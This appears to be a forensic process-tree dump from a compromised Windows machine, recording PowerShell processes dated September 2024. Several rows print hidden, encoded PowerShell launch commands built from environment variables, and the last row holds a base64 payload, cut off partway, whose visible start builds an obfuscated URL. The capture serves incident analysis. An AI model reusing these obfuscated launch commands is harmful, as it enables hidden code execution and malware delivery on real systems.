 6740 6628 powershell.exe 0x830569657080 8 - 1 False 2024-09-19 13:47:26.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe power
shell -windowStyle hidden -c(powershell -windowStyle hidden -enC($env:XBoxD1+$env:XBoxD2+$env:XBoxD3+$env:XBoxD4+$env:XBoxD5+$env:XBoxD6+$env:XBoxD7+$env:XBoxD8+$env:XBoxD9+$env:XBoxD10+$env:XBoxD11+$env:XBoxD1
2)) C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
* 6792 6740 conhost.exe 0x830565a9a0c0 3 - 1 False 2024-09-19 13:47:27.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe - -
* 6976 6740 powershell.exe 0x8305697ee080 13 - 1 False 2024-09-19 13:47:29.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
-
6480 7820 MusNotifyIcon. 0x83056d3c8080 3 - 1 False 2024-09-20 10:02:31.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\MusNotifyIcon.exe - -
9108 964 powershell.exe 0x83056c983080 13 - 1 False 2024-09-20 10:18:21.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe power
shell -windowStyle hidden -c (powershell -windowStyle hidden -enC ($env:xps2)) C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
* 1756 9108 conhost.exe 0x83056b461080 5 - 1 False 2024-09-20 10:18:21.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.
exe 0x4 C:\Windows\system32\conhost.exe
* 1012 9108 powershell.exe 0x830569b7f080 21 - 1 False 2024-09-20 10:18:26.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\W
indows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowStyle hidden -enC ZABvAHsAJAB1AHIAbAA9ACgAWwBjAGgAYQByAF0AKAAoAC0ANgA1ADkAKQArACgANwA2ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANQA5ADQAKQArACgANwAxADAAKQA